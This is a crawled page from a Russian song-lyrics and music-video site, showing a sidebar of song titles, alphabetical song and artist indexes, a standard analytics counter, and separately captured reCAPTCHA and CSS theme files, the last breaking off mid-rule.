				<a href="%d0%bc%d0%b0%d1%80%d1%88-%d0%bf%d1%80%d0%be%d1%89%d0%b0%d0%bd%d0%b8%d0%b5-%d1%81%d0%bb%d0%b0%d0%b2%d1%8f%d0%bd%d0%ba%d0%b8-%d1%86%d0%b0%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-1912-%d0%b3%d0%be%d0%b4_%d0%bd%d0%b0%d1%81%d1%82%d1%83%d0%bf%d0%b0%d0%b5%d1%82-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d0%b0-%d0%bf%d1%80%d0%be%d1%89%d0%b0%d0%bd%d0%b8%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/a/s/nastupaet_minuta_proshanija.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d1%80%d1%88-%d0%bf%d1%80%d0%be%d1%89%d0%b0%d0%bd%d0%b8%d0%b5-%d1%81%d0%bb%d0%b0%d0%b2%d1%8f%d0%bd%d0%ba%d0%b8-%d1%86%d0%b0%d1%80%d1%81%d0%ba%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-1912-%d0%b3%d0%be%d0%b4_%d0%bd%d0%b0%d1%81%d1%82%d1%83%d0%bf%d0%b0%d0%b5%d1%82-%d0%bc%d0%b8%d0%bd%d1%83%d1%82%d0%b0-%d0%bf%d1%80%d0%be%d1%89%d0%b0%d0%bd%d0%b8%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Марш "Прощание Славянки" царская версия, 1912 год - Наступает минута прощания</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%b0%d0%bb%d0%b8%d0%b4%d0%b0_voyage" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/l/dalida_voyage.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b4%d0%b0%d0%bb%d0%b8%d0%b4%d0%b0_voyage" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Далида - Voyage</a>
			</li>
					<li style="display: table">
				<a href="dalida_salma-ya-salama-%d0%b2-1977-%d0%b3-%d1%81%d0%b8%d0%bd%d0%b3%d0%bb-%d0%b7%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0%d0%bb-%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%bc%d0%b5%d1%81%d1%82%d0%b0-%d0%b2-17-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0%d1%85" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/l/dalida_salma_ya_salama_v_1977_g_singl_zanimal_pervie_mesta_v_17_stranah_mira_pesnja_bila_zapisana_na_4_jazikah_arabskom_frantsuzskom_nemetskom_i_italjanskom.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="dalida_salma-ya-salama-%d0%b2-1977-%d0%b3-%d1%81%d0%b8%d0%bd%d0%b3%d0%bb-%d0%b7%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0%d0%bb-%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b5-%d0%bc%d0%b5%d1%81%d1%82%d0%b0-%d0%b2-17-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b0%d1%85" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Dalida - Salma Ya Salama В 1977 г. Сингл занимал первые места в 17 странах</a>
			</li>
					<li style="display: table">
				<a href="dalebotbeats_%d0%b2%d0%b5%d1%80%d0%bd%d0%b8%d1%82%d0%b5-%d0%b2-%d0%bc%d0%be%d0%b4%d1%83-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-%d0%bf%d0%be%d0%bb%d0%bd%d0%be%d1%81%d1%82%d1%8c%d1%8e" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/l/dalebotbeats_vernite_v_modu_lubov_polnostu.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="dalebotbeats_%d0%b2%d0%b5%d1%80%d0%bd%d0%b8%d1%82%d0%b5-%d0%b2-%d0%bc%d0%be%d0%b4%d1%83-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c-%d0%bf%d0%be%d0%bb%d0%bd%d0%be%d1%81%d1%82%d1%8c%d1%8e" style="display: table-cell;vertical-align: middle;padding-left: 10px;">dalebotbeats - Верните в моду любовь полностью</a>
			</li>
					<li style="display: table">
				<a href="dalebotbeats_%d0%b7%d0%bd%d0%b0%d0%b5%d1%88%d1%8c-%d0%bc%d0%b0%d0%bc%d0%b0-%d0%be%d1%82-%d0%bd%d0%b5%d0%b3%d0%be-%d0%b8%d1%81%d0%ba%d1%80%d0%b8%d1%82%d1%81%d1%8f-%d0%b2%d0%be%d0%b7%d0%b4%d1%83%d1%85" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/n/a/znaesh_mama_ot_nego_iskritsja_vozduh.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="dalebotbeats_%d0%b7%d0%bd%d0%b0%d0%b5%d1%88%d1%8c-%d0%bc%d0%b0%d0%bc%d0%b0-%d0%be%d1%82-%d0%bd%d0%b5%d0%b3%d0%be-%d0%b8%d1%81%d0%ba%d1%80%d0%b8%d1%82%d1%81%d1%8f-%d0%b2%d0%be%d0%b7%d0%b4%d1%83%d1%85" style="display: table-cell;vertical-align: middle;padding-left: 10px;">dalebotbeats - Знаешь, мама, от него искрится воздух</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d1%82%d0%be-%d1%82%d0%b0%d0%bc-%d0%b6%d0%b5%d0%ba%d0%b0-%d1%80%d0%b0%d1%81-%d1%82%d1%83-%d0%ba%d0%b0%d0%b4%d0%b8%d0%bc-mackiavelli-%d0%b6%d0%b5%d0%ba%d0%b0-%d0%bf%d1%80%d0%b0%d0%b2%d0%b4%d0%b0_%d0%b2-%d1%82%d0%be%d0%bd%d1%83%d1%81%d0%b5-%d0%b6%d0%b8%d0%b7%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/k/t/o/kto_tam_zheka_ras_tu_kadim_mackiavelli_zheka_pravda_v_tonuse_zhizni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%ba%d1%82%d0%be-%d1%82%d0%b0%d0%bc-%d0%b6%d0%b5%d0%ba%d0%b0-%d1%80%d0%b0%d1%81-%d1%82%d1%83-%d0%ba%d0%b0%d0%b4%d0%b8%d0%bc-mackiavelli-%d0%b6%d0%b5%d0%ba%d0%b0-%d0%bf%d1%80%d0%b0%d0%b2%d0%b4%d0%b0_%d0%b2-%d1%82%d0%be%d0%bd%d1%83%d1%81%d0%b5-%d0%b6%d0%b8%d0%b7%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Кто ТАМ? Жека Рас-ТУ, Кадим, Mackiavelli, Жека Правда - В тонусе жизни</a>
			</li>
					<li style="display: table">
				<a href="dalebotbeats_%d0%b7%d0%b0%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b3%d0%be%d0%bb%d1%83%d0%b1%d0%be%d0%b9-%d1%81-%d0%b5%d1%81%d0%b5%d0%bd%d0%b8%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/l/dalebotbeats_zametalsja_pozhar_goluboj_s_esenin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="dalebotbeats_%d0%b7%d0%b0%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b3%d0%be%d0%bb%d1%83%d0%b1%d0%be%d0%b9-%d1%81-%d0%b5%d1%81%d0%b5%d0%bd%d0%b8%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">dalebotbeats - Заметался пожар голубой С. Есенин</a>
			</li>
					<li style="display: table">
				<a href="dalebotbeats_%d0%b7%d0%bd%d0%b0%d0%b5%d1%88%d1%8c-%d0%bc%d0%b0%d0%bc%d0%b0-%d1%8f-%d0%bb%d1%8e%d0%b1%d0%bb%d1%8e-%d0%b5%d0%b3%d0%be-%d0%bd%d0%b0%d0%b2%d0%b5%d1%80%d0%bd%d0%be" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/a/l/dalebotbeats_znaesh_mama_ja_lublu_ego_naverno.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="dalebotbeats_%d0%b7%d0%bd%d0%b0%d0%b5%d1%88%d1%8c-%d0%bc%d0%b0%d0%bc%d0%b0-%d1%8f-%d0%bb%d1%8e%d0%b1%d0%bb%d1%8e-%d0%b5%d0%b3%d0%be-%d0%bd%d0%b0%d0%b2%d0%b5%d1%80%d0%bd%d0%be" style="display: table-cell;vertical-align: middle;padding-left: 10px;">dalebotbeats - знаешь,мама,я люблю его,наверно</a>
			</li>
					<li style="display: table">
				<a href="anitt_%d0%bd%d0%b5-%d0%b1%d0%be%d1%80%d0%be%d0%b4%d0%b0-prod-by-stroin" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/i/anitt_ne_boroda_prod_by_stroin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="anitt_%d0%bd%d0%b5-%d0%b1%d0%be%d1%80%d0%be%d0%b4%d0%b0-prod-by-stroin" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Anitt - Не Борода Prod. by Stroin</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HyJP72AQHQS2CgwQZbsZyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768400244088');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css
body_size: 15449
content:
/* Typography */
/* Typography */
body,
button,
input,
select,
textarea {
  color: #000000;
  font-family: 'Lato', sans-serif;
}
body {
  background: #f4f4f4;
}
a {
  color: #1B4DB3;
  text-decoration: underline;
  
}
a:visited {
  color: #1B4DB3;
}
a:hover,
a:focus,
a:active {
  color: #148be3;
  text-decoration: none;
}
/* Header */
#masthead {
  background: #ffffff;
}
#masthead .site-branding {
  margin-top: 30px;
  margin-bottom: 20px;
}
#masthead .site-branding h1.site-title {
  font-size: 36px;
  text-transform: uppercase;
  font-weight: bold;
  margin: 10px 0px 0px 0px;
}
#masthead .site-branding h1.site-title a:link,
#masthead .site-branding h1.site-title a:visited {
  color: #222222;
}
#masthead .site-branding h2.site-description {
  font-size: 16px;
  margin: 5px 0px 10px 0px;
}
#masthead .search-box .search-form {
  float: right;
    min-width: 250px;
	max-width: 300px;
  float: right;
  margin-top: 40px;
  margin-bottom: 20px;
  text-align: center;
  height: 40px!important;
}
#masthead .search-box .search-form .search-submit {
  display: none;
}
#masthead .search-box .search-form label {
  width: 100%;
}
#masthead .search-box .search-form label input.search-field {
  width: 100%;
}
/* Navigation */
#site-navigation {
  background: #148be3;
  height: 50px;
}
.main-navigation ul.menu li a:link,
.main-navigation ul.menu li a:visited {
  font-size: 16px;
  color: #ffffff;
}
.main-navigation ul ul {
  background: #148be3;
}
/* styles for desktop */
.tinynav {
  display: none;
}
/* styles for mobile */
@media screen and (max-width: 768px) {
  .tinynav {
    display: block;
    width: 100%;
    margin-top: 20px;
    padding: 5px 0px;
  }
  #sitemenu {
    display: none;
  }
  #masthead .site-branding {
    text-align: center;
  }
  #masthead .search-box {
    margin: 10px auto;
    width: 255px;
  }
  #masthead .search-box .search-form {
    margin: 0px 0px 20px 0px;
  }
}
/* Featured videos */
#featured-videos {
  background: #323232;
  padding: 30px 0px;
}
#featured-videos #fvideos .fvideo {
  padding: 0px 15px;
}
#featured-videos #fvideos .fvideo .fvideo-entry {
  background: #4c4c4c;
  padding-bottom: 15px;
  font-size: 13px;
}
#featured-videos #fvideos .fvideo .fvideo-entry h3 {
  margin: 0px;
  padding: 15px 15px 5px 15px;
  font-size: 16px;
  font-weight: bold;
}
#featured-videos #fvideos .fvideo .fvideo-entry h3 a {
  color: #ffffff;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.vid-cats {
  margin-left: 15px;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.view-count,
#featured-videos #fvideos .fvideo .fvideo-entry span.like-count {
  float: right;
  margin-right: 15px;
  color: #cccccc;
}
#featured-videos #fvideos .fvideo .fvideo-entry span a:link,
#featured-videos #fvideos .fvideo .fvideo-entry span a:visited {
  color: #cccccc;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
#featured-videos #fvideos .fvideo .fvideo-entry span.view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
/* Latest videos */
#videos-container {
  padding: 30px 0px 0px 0px;
}
#videos-container h2.section-title {
  font-size: 24px;
  text-transform: uppercase;
  margin: 20px 0px 30px 0px;
  color: #148be3;
}
#videos-container .latvideo {
  background: #fff;
  margin-bottom: 30px;
  border: 1px solid #e5e5e5;
}
#videos-container .latvideo .latvideo-entry {
  padding-bottom: 15px;
  font-size: 13px;
}
#videos-container .latvideo .latvideo-entry h3 {
  margin: 0px;
  padding: 15px 15px 5px 15px;
  font-size: 16px;
  font-weight: bold;
    height: 52px;
  overflow: hidden;
  text-align: left;
}
#videos-container .latvideo .latvideo-entry h3 a {
  color: #222222;
}
#videos-container .latvideo .latvideo-entry div.entry-meta {
  padding: 0px 15px;
}
#videos-container .latvideo .latvideo-entry span.view-count,
#videos-container .latvideo .latvideo-entry span.like-count {
  margin-right: 10px;
}
#videos-container .latvideo .latvideo-entry span a:link,
#videos-container .latvideo .latvideo-entry span a:visited {
  color: #1B4DB3;
}
#videos-container .latvideo .latvideo-entry span.like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
#videos-container .latvideo .latvideo-entry span.view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
/* Latest posts */
#latest-posts {
  padding: 30px 0px 0px 0px;
}
#latest-posts h2.section-title {
  font-size: 24px;
  text-transform: uppercase;
  margin: 20px 0px 30px 0px;
  color: #148be3;
}
#latest-posts .recpost {
  background: #fff;
  margin-bottom: 30px;
  border: 1px solid #e5e5e5;
}
#latest-posts .recpost .recpost-entry {
  padding-bottom: 15px;
  font-size: 13px;
}
#latest-posts .recpost .recpost-entry h3 {
  margin: 0px;
  padding: 15px 15px 5px 15px;
  font-size: 16px;
  font-weight: bold;
}
#latest-posts .recpost .recpost-entry h3 a {
  color: #222222;
}
#latest-posts .recpost .recpost-entry div.entry-meta {
  padding: 0px 15px;
}
#latest-posts .recpost .recpost-entry div.entry-summary {
  padding: 0px 15px;
  margin: 5px 0px;
}
#latest-posts .recpost .recpost-entry span.view-count,
#latest-posts .recpost .recpost-entry span.like-count {
  margin-left: 10px;
  float: right;
}
#latest-posts .recpost .recpost-entry span a:link,
#latest-posts .recpost .recpost-entry span a:visited {
  color: #1B4DB3;
}
#latest-posts .recpost .recpost-entry span.like-count:before {
  content: "\f087";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
#latest-posts .recpost .recpost-entry span.view-count:before {
  content: "\f06e";
  font-family: 'Fontawesome';
  margin-right: 5px;
}
/* Video frame */
#video-frame {
  padding: 50px 0px;
  background: #323232;
}
.frame-bar {
  background: #181818;
  padding: 20px 0px;
}
.frame-bar h1 {
  font-size: 20px;
  text-transform: uppercase;
  color: #ffffff;
  margin: 10px 0px 5px 0px;
  font-weight: bold;
}
.frame-bar .entry-meta {
  margin-bottom: 5px;
  color: #b3b3b3;
}
.frame-bar .entry-meta a {
  color: #b3b3b3;
}
.frame-bar .count-box {
  color: #999999;
  text-transform: uppercase;
  font-size: 12px;
}
.frame-bar .count-box a {
  color: #999999;
  display: block;
}
.frame-bar .count-box div {
  float: right;
  margin: 3px 0px 0px 10px;
  padding: 5px 10px;
  border-radius: 3px;
  text-align: center;
